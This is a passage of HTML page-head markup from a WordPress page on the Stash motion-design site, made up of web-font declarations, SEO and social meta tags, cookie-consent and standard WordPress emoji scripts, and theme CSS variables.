/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCLwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCCwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCIwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCGwR2oefDo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiIW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiBW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiLW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiFW_3CRs-2.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* latin-ext */
@font-face {
  font-family: 'Sanchez';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm0sZJORluHnXbIfmxh8TQA5F7wkhBM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sanchez';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm0sZJORluHnXbIfmxh_zQA5F7wkg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Sanchez';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm2sZJORluHnXbIfmdR_T4HxlzAkw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sanchez';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm2sZJORluHnXbIfmlR_T4Hxlw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<script src="//code.jquery.com/jquery-1.9.1.js"></script>
		<script>$j = jQuery.noConflict();</script>

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
		<style id="" media="all">/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Fp2ywxg089UriCZa4ET-DJF4e8BH9.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Fp2ywxg089UriCZa4Hz-DJF4e8A.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZ2IHTWEBlwu8Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="google-site-verification" content="ZDHx0JULblJnjKYBdlEm0Wg_mtuYI2zSRuqjZFJFzIw" />
		<meta name="distribution" content="global" />
		<meta name="robots" content="follow, all" />
		<meta name="language" content="en" />
		<meta name="verify-v1" content="7XvBEj6Tw9dyXjHST/9sgRGxGymxFdHIZsM6Ob/xo5E=" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no maximum-scale=1.0, user-scalable=no"  />
		<link rel="Shortcut Icon" href="https://www.stashmedia.tv/wp-content/themes/default/images/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous" />
		<link rel="stylesheet" href="/hoverscroll/jquery.hoverscroll-0.2.2.css" />

		<link rel="alternate" type="application/rss+xml" title="Motion design &#8211; STASH RSS Feed" href="https://www.stashmedia.tv/feed/" />
		<link rel="alternate" type="application/atom+xml" title="Motion design &#8211; STASH Atom Feed" href="https://www.stashmedia.tv/feed/atom/" />
		<link rel="pingback" href="https://www.stashmedia.tv/xmlrpc.php" />
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"granted","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://www.stashmedia.tv/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/6ebde3f794f7aa3318b2b7e0/script.js"></script><meta property="og:title" content="Stash Issue Preview"/>
<meta property="og:description" content="Stream all the Stash issues with a Subscription or FREE trial!"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-09-30 05:53:04"/>
<meta property="og:article:modified_time" content="2022-04-26 15:09:03"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Stash Issue Preview"/>
<meta name="twitter:description" content="Stream all the Stash issues with a Subscription or FREE trial!"/>
<meta name="author" content="Andrew"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.stashmedia.tv/archive-detail/" />
	<meta property="og:url" content="https://www.stashmedia.tv/archive-detail/" />
	<meta property="og:site_name" content="Motion design - STASH" />
	<meta property="article:modified_time" content="2022-04-26T19:09:03+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.stashmedia.tv/archive-detail/","url":"https://www.stashmedia.tv/archive-detail/","name":"Stash Issue Preview - Motion design - STASH","isPartOf":{"@id":"https://www.stashmedia.tv/#website"},"datePublished":"2020-09-30T09:53:04+00:00","dateModified":"2022-04-26T19:09:03+00:00","breadcrumb":{"@id":"https://www.stashmedia.tv/archive-detail/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.stashmedia.tv/archive-detail/"]}]},{"@type":"BreadcrumbList","@id":"https://www.stashmedia.tv/archive-detail/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stashmedia.tv/"},{"@type":"ListItem","position":2,"name":"Stash Issue Preview"}]},{"@type":"WebSite","@id":"https://www.stashmedia.tv/#website","url":"https://www.stashmedia.tv/","name":"Motion design - STASH","description":"Welcome to the planet’s largest online library of animation, VFX and motion design.","publisher":{"@id":"https://www.stashmedia.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stashmedia.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.stashmedia.tv/#organization","name":"Stash Media","url":"https://www.stashmedia.tv/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stashmedia.tv/#/schema/logo/image/","url":"https://www.stashmedia.tv/wp-content/uploads/unnamed-3.png","contentUrl":"https://www.stashmedia.tv/wp-content/uploads/unnamed-3.png","width":640,"height":130,"caption":"Stash Media"},"image":{"@id":"https://www.stashmedia.tv/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; Feed" href="https://www.stashmedia.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; Comments Feed" href="https://www.stashmedia.tv/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stashmedia.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.stashmedia.tv/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.stashmedia.tv/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1766516353' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1766516353' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1766516353' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stashmedia.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 